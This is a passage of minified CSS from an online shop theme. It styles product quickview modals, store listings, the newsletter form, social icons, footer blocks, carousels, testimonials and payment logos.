.modal-body{min-height:23.75rem;padding:40px 15px}.quickview .modal-body .product-title{border-bottom:1px solid #e5e5e5;font-size:20px;font-weight:400;margin:0 0 15px;padding:0 0 10px}.quickview .modal-body .product-comments{margin-bottom:15px;text-align:left}.quickview .modal-body .product-comments .star_content{display:block;padding:0}.quickview .modal-body .product-comments .star_content:after{display:none}.quickview .modal-body .product-comments .comment_advice{display:none}.quickview .modal-body span{font-size:14px;font-weight:600;margin-bottom:8px}.quickview .modal-body span.discount{margin-bottom:2px}.quickview .modal-body .regular-price{font-weight:500;font-size:18px}.quickview .modal-body .current-price span:first-child{font-weight:500;font-size:24px}.quickview .modal-body span.color{margin:0}.quickview .modal-body .qv-carousel{margin-bottom:0}.quickview .modal-footer{border-top:1px solid rgba(172,170,166,.3);text-align:center}.quickview .modal-footer .buttons_bottom_block{display:none}.quickview .modal-footer .social-sharing{display:block}.quickview .layer{display:none}.quickview .product-cover img{width:95%}.quickview .images-container{-js-display:flex;display:flex}@media (max-width:543px){.quickview .images-container{max-width:300px;margin:10px auto}}.quickview .images-container .product-images>li.thumb-container>.thumb{width:4.938rem;margin-bottom:.8125rem;background:#fff}.quickview .mask{overflow:hidden;width:45%;height:460px;overflow:hidden;margin:17px 0 17px 20px;z-index:1}@media screen and (min-width:768px) and (max-width:991px){.quickview .mask{display:none}}@media (max-width:767px){.quickview .mask{width:27%}}@media (max-width:543px){.quickview .mask{display:none}}.quickview .arrows{position:absolute;top:0;height:480px;right:45px;z-index:0}@media screen and (min-width:768px) and (max-width:991px){.quickview .arrows{display:none}}@media (max-width:767px){.quickview .arrows{right:75px}}@media (max-width:543px){.quickview .arrows{display:none}}.quickview .arrows .arrow-up{margin-top:-3.125rem;cursor:pointer;opacity:.2}.quickview .arrows .arrow-down{position:absolute;bottom:-1.875rem;left:0;cursor:pointer}.quickview .social-sharing{display:none;margin-bottom:0;text-align:left}.quickview .social-sharing span{display:none}.quickview .paymentlogo-container{display:none}#stores .page-stores{width:85%;margin:0 auto}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{-js-display:flex;display:flex;justify-content:space-around;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:#f1f1f1 1px solid}#stores .page-stores .store-item-container .divide-left tr{height:1.563rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;-js-display:flex;display:flex;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:#f1f1f1 1px solid}#stores .page-stores .store-item-footer div:first-child{flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#acaaa6;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:543px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a{margin-bottom:.5rem}#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:#f1f1f1 1px solid}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}.block_newsletter{font-size:.875rem;padding:0 50px 40px;display:block;overflow:hidden;border-bottom:1px solid rgba(199,199,199,.35);padding-left:120px}@media (max-width:767px){.block_newsletter .newsletter_content{display:inline-block;text-align:center}}@media (max-width:1199px){.block_newsletter{padding-left:70px}}@media (max-width:991px){.block_newsletter{border-bottom:none;padding:0 30px}}@media (max-width:543px){.block_newsletter{padding:auto 15px}}@media (max-width:991px){.block_newsletter #newsletter{padding:0}}.block_newsletter .newsletter_text{padding:0}@media (max-width:767px){.block_newsletter .newsletter_text{margin-bottom:15px;display:inline-block;text-align:left}}@media (max-width:543px){.block_newsletter .newsletter_text{background:none;padding-left:0;margin:0}}.block_newsletter .newsletter_text p{margin:0;display:none;color:#000}.block_newsletter p{margin:2px 0}.block_newsletter .conditions{display:none}.block_newsletter .alert-danger,.block_newsletter .alert-success{padding:6px}.block_newsletter .alert-danger{color:#a94442!important}.block_newsletter .alert-success{color:#3c763d!important}.block_newsletter .newsletter_form{padding-left:0;padding-right:0}.block_newsletter form{display:inline-block;position:relative;width:100%}@media (max-width:991px){.block_newsletter form{margin-top:5px;margin-bottom:5px}}@media (max-width:543px){.block_newsletter form{max-width:100%}}.block_newsletter form .input-wrapper{overflow:hidden}.block_newsletter form input[type=submit]{height:50px;background-color:#fbddd6;color:#000;float:right;font-size:15px;text-align:center;border:none;overflow:hidden;line-height:21px;font-weight:500;letter-spacing:.8px;text-transform:uppercase;padding:5px 39px;top:0;right:0;position:absolute;box-shadow:none;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}@media (max-width:543px){.block_newsletter form input[type=submit]{padding:5px 19px}}.block_newsletter form input[type=submit]:hover{color:#fff;background-color:#000}.block_newsletter form input[type=email]{width:100%;height:50px;padding:5px 10px;font-size:14px;color:#8f8f8f;border:1px solid #eee;background-color:#fff;text-indent:8px}@media (max-width:1199px){.block_newsletter form input[type=email]{min-width:150px}}.block_newsletter form input[type=email]::placeholder{color:#8f8f8f}.block_newsletter form input[type=email]:focus{background-color:#fff;color:#8f8f8f}.linklist .blockcms-title a{color:#232323}.account-list a{color:#acaaa6}.account-list a:hover{color:#000}.block-contact{padding-top:40px}@media (max-width:991px){.block-contact{padding-top:0}}.block-contact .block{font-family:"Quicksand",sans-serif;font-size:16px;font-weight:400;margin-bottom:10px}.block-contact .block .icon{color:#666;display:block;font-family:FontAwesome;font-size:18px;height:20px;width:20px}.block-contact .block.address .icon:before{content:"\F041"}.block-contact .block.phone .icon:before{content:"\F095"}.block-contact .block.fax .icon:before{content:"\F1AC"}.block-contact .block.email .icon:before{content:"\F0E0"}.block-contact .block .icon{content:"";height:22px;width:30px;float:left;margin:3px 8px 0 0;text-align:center}.block-contact .block .icon i{display:none}.block-contact .block .content{line-height:20px;overflow:hidden;color:#000;font-size:14px;color:#666}.social-sharing li a:before{display:inline-block;vertical-align:middle;font-family:FontAwesome;font-weight:400;position:relative;font-size:18px;line-height:33px;color:#fff}.social-sharing li.facebook{background-color:#3b5999}.social-sharing li.facebook a:before{content:"\F09A"}.social-sharing li.twitter{background-color:#00aced}.social-sharing li.twitter a:before{content:"\F099"}.social-sharing li.googleplus{background-color:#dc473b}.social-sharing li.googleplus a:before{content:"\F0D5"}.social-sharing li.pinterest{background-color:#cb2027}.social-sharing li.pinterest a:before{content:"\F231"}.social-sharing li:hover{background:#f9f1ef}.block-social{text-align:left;padding-top:25px;padding-left:0}@media (max-width:767px){.block-social{text-align:cneter}}@media (max-width:991px){.block-social{padding-top:0;margin-bottom:15px;padding-left:15px}}.block-social h3,.block-social .h3{margin-bottom:20px;color:#000;text-transform:uppercase;font-size:20px;font-weight:500;cursor:pointer;font-family:"Quicksand",sans-serif}@media (max-width:991px){.block-social h3,.block-social .h3{margin-bottom:15px;font-size:18px}}.block-social ul{margin-top:0;margin-bottom:0}.block-social ul li{cursor:pointer;display:inline-block;vertical-align:middle;height:34px;width:34px;padding:5px;margin:2px;border-radius:4px;text-align:center;position:relative;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.block-social ul li a{width:34px;height:34px;text-align:center;margin:0 auto;text-decoration:none}.block-social ul li a:hover{padding:0!important;color:transparent}.block-social ul li a:after{display:none}.block-social ul li a:before{display:inline-block;vertical-align:middle;font-family:FontAwesome;font-weight:400;position:relative;font-size:14px;line-height:25px;color:#fff}.block-social ul li a .socialicon-label{display:none}.block-social ul li.facebook{background-color:#3b5999}.block-social ul li.facebook a:before{content:"\F09A"}.block-social ul li.twitter{background-color:#00aced}.block-social ul li.twitter a:before{content:"\F099"}.block-social ul li.youtube{background-color:#d12121}.block-social ul li.youtube a:before{content:"\F16A"}.block-social ul li.googleplus{background-color:#dc473b}.block-social ul li.googleplus a:before{content:"\F0D5"}.block-social ul li.rss{background-color:#f26522}.block-social ul li.rss a:before{content:"\F09E"}.block-social ul li.pinterest{background-color:#cb2027}.block-social ul li.pinterest a:before{content:"\F231"}.block-social ul li.vimeo{background-color:#00aced}.block-social ul li.vimeo a:before{content:"\F27D"}.block-social ul li.instagram{background:-moz-linear-gradient(45deg,#f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background:-webkit-linear-gradient(45deg,#f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background:linear-gradient(45deg,#f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%)}.block-social ul li.instagram a:before{content:"\F16D"}.block-social ul li span{display:none}.block-social ul li:hover{background:#151515}.block-social ul li:hover a:before{color:#fff}#block_myaccount_infos{padding-top:40px;display:block;overflow:hidden;width:27%}@media (max-width:991px){#block_myaccount_infos{padding-top:0;width:100%}}#block_myaccount_infos .myaccount-title a{color:#232323}#block_myaccount_infos #mywishlist-link{display:none}@media (min-width:992px){.linkedlist{text-align:center;margin:40px 0 20px}}@media (max-width:991px){.linkedlist .linkblock{margin-bottom:15px}}@media (min-width:992px){.linkedlist .linkblock{}.linkedlist .linkblock ul{margin-bottom:6px}.linkedlist .linkblock ul li{display:inline;margin:0}.linkedlist .linkblock ul li a{line-height:16px}.linkedlist .linkblock ul li:after{content:"|";margin:0 8px}.linkedlist .linkblock ul li:last-child:after{content:""}}.footer-before{background:none;padding:40px 0}@media (max-width:991px){.footer-before{padding-bottom:0}}.footer-before .footer-dropdown{margin-top:10px}@media (min-width:992px){.footer-before{}.footer-before .footer-dropdown{margin-top:0}}@media (max-width:991px){.footer-before{}.footer-before .footer-block{margin-bottom:15px}}.footer-container{overflow:hidden;margin:50px 0 40px;border-left:1px solid rgba(199,199,199,.35);padding-left:0;padding-right:0}@media (max-width:991px){.footer-container{border-left:none;margin:0;padding-bottom:25px}}.footer-container ul{margin:0}.footer-container li{margin-bottom:12px}.footer-container li a{color:#000;cursor:pointer;font-size:.875rem}.footer-container li a:hover{color:#f9f1ef}.footer-container .footer-dropdown{margin-top:10px}@media (min-width:992px){.footer-container{}.footer-container .footer-dropdown{margin-top:0}}@media (max-width:991px){.footer-container{}.footer-container .footer-block{margin-bottom:15px}}.footer-after{background:transparent;border-top:1px solid rgba(199,199,199,.35)}@media (max-width:991px){.footer-after{padding:8px 0 15px}}.footer-after .footer-aftertext{text-align:left;margin-bottom:0;padding:15px 0}@media (max-width:991px){.footer-after .footer-aftertext{text-align:center}}.footer-after .footer-aftertext a{color:#666;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.footer-after .footer-aftertext a:hover{-webkit-mask-image:linear-gradient(-75deg,rgba(172,170,166,.7) 30%,#acaaa6 50%,rgba(172,170,166,.6) 70%);-webkit-mask-size:200%;animation:shine 2s infinite}@-webkit-keyframes shine{from{-webkit-mask-position:150%}to{-webkit-mask-position:-50%}}.contact-rich{color:#7a7a7a;margin-bottom:2rem;word-wrap:break-word}.contact-rich h4{text-transform:uppercase;color:#232323;margin-bottom:2rem}.contact-rich .block{height:auto;overflow:hidden}.contact-rich .block .icon{float:left;width:3.5rem}.contact-rich .block .icon i{font-size:2rem}.contact-rich .block .data{color:#232323;font-size:.875rem;width:auto;overflow:hidden}.contact-rich .block .data.email{padding-top:.375rem}.contact-form{background:#fff;padding:1rem;color:#7a7a7a;width:100%}.contact-form h3{text-transform:uppercase;color:#232323}#products #main .page-header,#pagenotfound #main .page-header{margin:2rem 0 3rem}#products #main .page-content,#pagenotfound #main .page-content{margin-bottom:10rem}#products .page-not-found,#pagenotfound .page-not-found{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;padding:1rem;font-size:.875rem;color:#acaaa6;max-width:570px;margin:0 auto}#products .page-not-found h4,#pagenotfound .page-not-found h4{font-size:1rem;font-weight:700;margin:.5rem 0 1rem}#products .page-not-found .search-widget,#pagenotfound .page-not-found .search-widget{float:none}#products .page-not-found .search-widget input,#pagenotfound .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid #f6f6f6}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #f6f6f6}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap-title{text-transform:capitalize}.sitemap{margin-top:.9375rem}.sitemap h2{color:#232323;text-transform:uppercase;font-size:1.1rem;font-weight:600;border-bottom:1px solid #acaaa6;margin-left:-15px;width:100%;height:35px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem;margin-bottom:1rem}@media (max-width:543px){.sitemap{margin-top:0}}.owl-nav{text-align:center}.owl-nav .owl-prev,.owl-nav .owl-next{display:inline-block;border:0;border-radius:0;margin:4px;box-shadow:none;height:30px;width:30px;outline:none!important;background:#f9f1ef!important;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}.owl-nav .owl-prev:hover,.owl-nav .owl-next:hover{background-color:#151515!important}.owl-nav .owl-prev:hover i:after,.owl-nav .owl-next:hover i:after{color:#fff!important}.owl-nav .owl-prev i,.owl-nav .owl-next i{line-height:24px}.owl-nav .owl-prev i:after,.owl-nav .owl-next i:after{color:#666666!important;content:"\E314";display:inline-block;font-family:"material icons";font-size:18px}.owl-nav .owl-next i:after{content:"\E315"}#ishislider{overflow:hidden;margin-bottom:40px}@media (max-width:991px){#ishislider{margin-bottom:20px}}#ishislider .owl-nav{margin-bottom:0}#ishislider .owl-nav .owl-prev,#ishislider .owl-nav .owl-next{border:1px solid #151515;background:#fff!important;border-radius:0;position:absolute;height:40px;width:40px;top:46%;margin:4px;left:10px;right:auto;box-shadow:none;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}@media (max-width:767px){#ishislider .owl-nav .owl-prev,#ishislider .owl-nav .owl-next{top:38%;padding:1px;height:30px;width:30px}}@media (max-width:543px){#ishislider .owl-nav .owl-prev,#ishislider .owl-nav .owl-next{display:none}}@media (min-width:768px){#ishislider .owl-nav .owl-prev,#ishislider .owl-nav .owl-next{-moz-transform:translateX(-100px);-webkit-transform:translateX(-100px);-o-transform:translateX(-100px);-ms-transform:translateX(-100px)}}#ishislider .owl-nav .owl-prev:hover,#ishislider .owl-nav .owl-next:hover{background:#151515!important}#ishislider .owl-nav .owl-prev i:after,#ishislider .owl-nav .owl-next i:after{font-size:26px;line-height:38px;margin-left:-1px}@media (max-width:767px){#ishislider .owl-nav .owl-prev i:after,#ishislider .owl-nav .owl-next i:after{font-size:24px;line-height:26px;margin-left:0}}#ishislider .owl-nav .owl-next{right:10px;left:auto}@media (min-width:768px){#ishislider .owl-nav .owl-next{-moz-transform:translateX(100px);-webkit-transform:translateX(100px);-o-transform:translateX(100px);-ms-transform:translateX(100px)}}#ishislider .owl-dots{position:absolute;bottom:10px;right:0;left:0;text-align:center;margin:0 auto;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}#ishislider .owl-dots .owl-dot{display:inline-block;vertical-align:middle}#ishislider .owl-dots .owl-dot span{width:12px;height:12px;border-radius:0;margin:0 3px;display:block;background:#fbddd6}#ishislider .owl-dots .owl-dot.active span,#ishislider .owl-dots .owl-dot:hover span{background-color:#151515}#ishislider:hover .owl-nav .owl-prev,#ishislider:hover .owl-nav .owl-next{opacity:1;-moz-transform:translate(0);-webkit-transform:translate(0);-o-transform:translate(0);-ms-transform:translate(0)}#ishiproductsblock{margin-bottom:70px}@media (max-width:991px){#ishiproductsblock{margin-bottom:30px}}#ishiproductsblock .ishiproductsblock-container #ishiproductstab{border:none;text-align:center;position:relative;margin-bottom:15px}#ishiproductsblock .ishiproductsblock-container #ishiproductstab .nav-item{display:inline-block;float:none;margin:0 10px}@media (max-width:543px){#ishiproductsblock .ishiproductsblock-container #ishiproductstab .nav-item{display:block}}#ishiproductsblock .ishiproductsblock-container #ishiproductstab .nav-item .nav-link{border:medium none;color:#666;font-family:"Quicksand",sans-serif;font-weight:500;font-size:14px;letter-spacing:.8px;margin:0;outline:medium none;padding:9px 30px;position:relative;text-transform:uppercase;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s}@media (max-width:543px){#ishiproductsblock .ishiproductsblock-container #ishiproductstab .nav-item .nav-link{padding:0}}@media (max-width:767px){#ishiproductsblock .ishiproductsblock-container #ishiproductstab .nav-item .nav-link{padding:9px 10px}}#ishiproductsblock .ishiproductsblock-container #ishiproductstab .nav-item .nav-link:hover,#ishiproductsblock .ishiproductsblock-container #ishiproductstab .nav-item .nav-link.active{background:#f9f1ef none repeat scroll 0 0;color:#000}@media (max-width:543px){#ishiproductsblock .ishiproductsblock-container #ishiproductstab .nav-item .nav-link:hover,#ishiproductsblock .ishiproductsblock-container #ishiproductstab .nav-item .nav-link.active{background:transparent}}#ishiparallaxbanner{margin-bottom:70px;color:#000;font-family:"Quicksand",sans-serif}@media (max-width:991px){#ishiparallaxbanner{margin-bottom:30px}}#ishiparallaxbanner .parallax{padding:100px 0;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}@media (min-width:1200px){#ishiparallaxbanner .parallax .container{max-width:1520px}}#ishiparallaxbanner .parallax .parallax-list{display:inline-block;vertical-align:middle;text-align:center;margin:0 auto;float:left}#ishiparallaxbanner .parallax .parallax-list .parallax-title{font-size:30px;line-height:32px;font-weight:400;padding-bottom:20px;text-transform:uppercase;position:relative}#ishiparallaxbanner .parallax .parallax-list .parallax-title:after{content:"";position:absolute;background:#000;bottom:0;left:0;right:0;width:90px;height:1px;margin:0 auto;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}#ishiparallaxbanner .parallax .parallax-list .parallax-subtitle{font-family:"Great Vibes",cursive;font-size:60px;line-height:76px;font-weight:400;padding:40px 0 12px}#ishiparallaxbanner .parallax .parallax-list .parallax-info{font-size:18px;font-weight:400;line-height:24px;padding-bottom:40px;color:#666}#ishiparallaxbanner .parallax .parallax-list p{margin-bottom:0}#ishiparallaxbanner .parallax .parallax-list p .theme-button{font-size:14px;font-weight:500;padding:10px 27px;background:#fbddd6;border:0;color:#000;box-shadow:none;display:inline-block;vertical-align:middle;position:relative;z-index:2;-webkit-transition:0.5s all ease;-moz-transition:0.5s all ease;-o-transition:0.5s all ease;transition:0.5s all ease}@media (max-width:991px){#ishiparallaxbanner .parallax .parallax-list p .theme-button{padding:8px 20px;font-size:16px}}#ishiparallaxbanner .parallax .parallax-list p .theme-button:hover,#ishiparallaxbanner .parallax .parallax-list p .theme-button:focus{color:#fff;background:#000}#ishiparallaxbanner .parallax:hover .parallax-title:after{width:60px}#ishiservices{text-align:left;margin-bottom:70px;color:#000}@media screen and (min-width:992px) and (max-width:1199px){#ishiservices{text-align:center}}@media (max-width:991px){#ishiservices{margin-bottom:30px}}@media (max-width:767px){#ishiservices{text-align:center}}#ishiservices .services{padding:0 15px;cursor:pointer}@media (max-width:991px){#ishiservices .services{padding:15px}}#ishiservices .services a{text-decoration:none}#ishiservices .services .service-img{width:70px;height:70px;border-radius:50%;background:#f9f1ef;position:relative;display:inline-block;vertical-align:middle;margin-right:10px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media screen and (min-width:992px) and (max-width:1199px){#ishiservices .services .service-img{margin:0 auto 8px;display:block;text-align:center}}@media (max-width:767px){#ishiservices .services .service-img{display:block;margin:0 auto 8px}}#ishiservices .services .service-img img{padding:15px}#ishiservices .services .service-img img.hover-img{opacity:0}#ishiservices .services .service-img:after{content:"";height:70px;width:70px;left:0;top:0;opacity:0;position:absolute;border-radius:50%;border:1px dashed #f9f1ef;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}#ishiservices .services keyframes spinAround 0%{transform:rotate(0deg)}#ishiservices .services keyframes spinAround 100%{transform:rotate(360deg)}@-webkit-keyframes spinAround{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes spinAround{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(360deg)}}#ishiservices .services .service-img img.hover-img{opacity:0;position:absolute;top:15px;left:0;right:0;padding:0;margin:0 auto;transition:all 300ms ease;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease}@media (max-width:1199px){#ishiservices .services .service-img img.hover-img{right:0;margin:0 auto;text-align:center}}#ishiservices .services .service-block{overflow:hidden;text-align:left;display:inline-block;vertical-align:middle}@media (max-width:1199px){#ishiservices .services .service-block{text-align:center}}@media (max-width:991px){#ishiservices .services .service-block{text-align:left}}@media (max-width:767px){#ishiservices .services .service-block{display:block;text-align:center}}#ishiservices .services .service-block .service-title{font-size:14px;font-weight:500;margin-bottom:5px;text-transform:uppercase;color:#000;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}#ishiservices .services .service-block .service-desc{color:#666;font-weight:400;font-size:13px;margin-bottom:0;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}#ishiservices .services:hover .service-img{background:#333}#ishiservices .services:hover .service-img img{opacity:0}#ishiservices .services:hover .service-img img.hover-img{opacity:1}#ishiservices .services:hover .service-img:after{opacity:1;-webkit-animation:spinAround 9s linear infinite;-moz-animation:spinAround 9s linear infinite;animation:spinAround 9s linear infinite}#ishitestimonials{margin-bottom:70px;color:#000}@media (max-width:991px){#ishitestimonials{margin-bottom:30px}}#ishitestimonials .parallax{padding:40px 0;background-color:#f9f1ef}@media (max-width:767px){#ishitestimonials .parallax{padding:30px 0}}#ishitestimonials:hover .owl-nav{opacity:1}#ishitestimonials .ishitestimonials-container{text-align:center;margin:0 auto 20px;width:90%}@media (max-width:767px){#ishitestimonials .ishitestimonials-container{width:100%}}#ishitestimonials .ishitestimonials-container .testimonial-img{float:left;display:inline-block;padding-right:50px;max-width:165px;position:relative}@media (max-width:991px){#ishitestimonials .ishitestimonials-container .testimonial-img{text-align:center;float:none;width:100px;height:100px;border-right:0;padding-right:0;padding-left:0;margin-bottom:15px}}#ishitestimonials .ishitestimonials-container .testimonial-img:after{content:'';height:90%;width:1px;background:#b9b9b9;position:absolute;right:0;top:10px}@media (max-width:991px){#ishitestimonials .ishitestimonials-container .testimonial-img:after{display:none}}#ishitestimonials .ishitestimonials-container .testimonial-img img{max-width:100%}#ishitestimonials .ishitestimonials-container .user-info{font:600 18px/18px "Quicksand",sans-serif;color:#000;text-align:left;padding-left:50px}@media (max-width:991px){#ishitestimonials .ishitestimonials-container .user-info{padding-left:15px;text-align:center}}#ishitestimonials .ishitestimonials-container .user-info .user-name{margin-bottom:7px;text-transform:capitalize;display:block}#ishitestimonials .ishitestimonials-container .user-info .user-designation{font-weight:400;margin-bottom:18px;display:block}@media (max-width:991px){#ishitestimonials .ishitestimonials-container .user-info .user-designation{margin-bottom:15px}}#ishitestimonials .ishitestimonials-container .user-info .user-description{margin:0 auto 25px;font-weight:400;font-size:14px;color:#666;line-height:22px}@media (max-width:991px){#ishitestimonials .ishitestimonials-container .user-info .user-description{margin:0}}#ishitestimonials .owl-dots{display:block;text-align:center;opacity:1;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}@media (max-width:1199px){#ishitestimonials .owl-dots{display:none}}#ishitestimonials .owl-dots .owl-dot{display:inline-block;margin:0 3px}#ishitestimonials .owl-dots .owl-dot span{display:block;width:12px;height:12px;border:1px solid #666;cursor:pointer;border-radius:50%;background:transparent}#ishitestimonials .owl-dots .owl-dot.active span,#ishitestimonials .owl-dots .owl-dot:hover span{background:#151515;border-color:#151515}#ishitestimonials .owl-dots .owl-dot.active span{cursor:default}#ishitestimonials .owl-nav{opacity:0;-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}@media (max-width:1199px){#ishitestimonials .owl-nav{opacity:1}}#ishitestimonials .owl-nav .owl-prev,#ishitestimonials .owl-nav .owl-next{position:absolute;left:15px;top:10%;background:#fbddd6!important}@media (max-width:1199px){#ishitestimonials .owl-nav .owl-prev,#ishitestimonials .owl-nav .owl-next{position:unset}}#ishitestimonials .owl-nav .owl-prev:hover,#ishitestimonials .owl-nav .owl-next:hover{background:#151515!important}#ishitestimonials .owl-nav .owl-next{left:auto;right:15px}#ishistoreinfo{border-bottom:1px solid rgba(199,199,199,.35);padding-bottom:40px;padding-left:0;padding-top:50px}@media (max-width:991px){#ishistoreinfo{border-bottom:0;padding:0 15px}}#ishistoreinfo .h3{margin-bottom:20px;color:#000;text-transform:uppercase;font-size:20px;font-weight:500;cursor:pointer;font-family:"Quicksand",sans-serif}@media (max-width:991px){#ishistoreinfo .h3{font-size:18px}}#ishistoreinfo .ishistoreinfo-inner .store-logo{display:block;padding-right:50px;text-align:left;margin:0 auto}@media (max-width:543px){#ishistoreinfo .ishistoreinfo-inner .store-logo{padding-top:10px;padding-right:0}}#ishistoreinfo .ishistoreinfo-inner .store-logo:hover{padding-left:0}#ishistoreinfo .ishistoreinfo-inner .store-description{margin-top:20px;padding-right:30px}@media (max-width:543px){#ishistoreinfo .ishistoreinfo-inner .store-description{padding-right:0}}#ishistoreinfo .ishistoreinfo-inner .store-description p{color:#666;font-family:"Quicksand",sans-serif;font-size:14px;padding:0;line-height:24px}#ishifooterlinks_block{padding-top:40px;padding-left:120px;display:block;overflow:hidden;width:39%}@media (max-width:1199px){#ishifooterlinks_block{padding-left:70px}}@media (max-width:991px){#ishifooterlinks_block{padding:0 15px;width:100%}}#ishifooterlinks_block .block_content{color:#232323}#ishimanufacturerblock{margin-bottom:50px}@media (max-width:991px){#ishimanufacturerblock{margin-bottom:30px}}#ishimanufacturerblock>.row{margin:0 30px}#ishimanufacturerblock #manufacturer-carousel .owl-item .item .image-container{text-align:center}#ishimanufacturerblock #manufacturer-carousel .owl-item .item .image-container img{opacity:.8;max-width:130px;display:inline-block}#ishimanufacturerblock #manufacturer-carousel .owl-item .item .image-container:hover img{opacity:1}#ishimanufacturerblock #manufacturer-carousel .owl-nav{position:absolute;top:35%;left:0;right:0;margin:0;z-index:1}#ishimanufacturerblock #manufacturer-carousel .owl-nav>div{position:absolute}#ishimanufacturerblock #manufacturer-carousel .owl-nav .owl-prev{right:auto;left:-35px}#ishimanufacturerblock #manufacturer-carousel .owl-nav .owl-next{right:-35px;left:auto}#ishispecialproducts{margin-bottom:70px}@media (max-width:991px){#ishispecialproducts{margin-bottom:30px}}#ishispecialproducts .home-title{margin-bottom:20px}#ishileftbanners .ishileftbanners-container{margin-bottom:30px}@media (max-width:991px){#ishileftbanners .ishileftbanners-container{text-align:center;margin-bottom:15px}}#ishileftbanners .ishileftbanners-container .image-container{position:relative}@media (max-width:991px){#ishileftbanners .ishileftbanners-container .image-container{display:inline-block}}#ishileftbanners .ishileftbanners-container .image-container a{display:block}#ishileftbanners .ishileftbanners-container .image-container a img{width:100%;max-width:100%}#ishileftbanners .ishileftbanners-container .image-container a:after{content:"";background-color:rgba(0,0,0,.1);position:absolute;padding:30px;position:absolute;top:10px;bottom:10px;left:10px;right:10px;opacity:0;-webkit-transform:rotate3d(1,1,0,100deg);-moz-transform:rotate3d(1,1,0,100deg);-ms-transform:rotate3d(1,1,0,100deg);-o-transform:rotate3d(1,1,0,100deg);transform:rotate3d(1,1,0,100deg);-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;transition:all 0.35s ease}#ishileftbanners .ishileftbanners-container .image-container a:hover:after{opacity:1;-webkit-transition-delay:0.14s;-moz-transition-delay:0.14s;transition-delay:0.14s;-webkit-transform:rotate3d(0,0,0,0deg);-moz-transform:rotate3d(0,0,0,0deg);-ms-transform:rotate3d(0,0,0,0deg);-o-transform:rotate3d(0,0,0,0deg);transform:rotate3d(0,0,0,0deg)}#ishipaymentoptionsblock{text-align:right;padding:9px 0;margin:0}@media (max-width:991px){#ishipaymentoptionsblock{padding:5px 0;text-align:center}}#ishipaymentoptionsblock img{background:#f8f8f8;border-radius:0;padding:0 0;margin:0 2px;cursor:pointer;-webkit-transition:all 0.25s;-moz-transition:all 0.25s;-o-transition:all 0.25s;transition:all 0.25s}@media (max-width:767px){#ishipaymentoptionsblock img{width:41px;margin:0 1px}}#ishipaymentoptionsblock img:first-child{margin:0 2px 0 0}#ishipaymentoptionsblock img:last-child{margin:0 0 0 2px}#ishipaymentoptionsblock 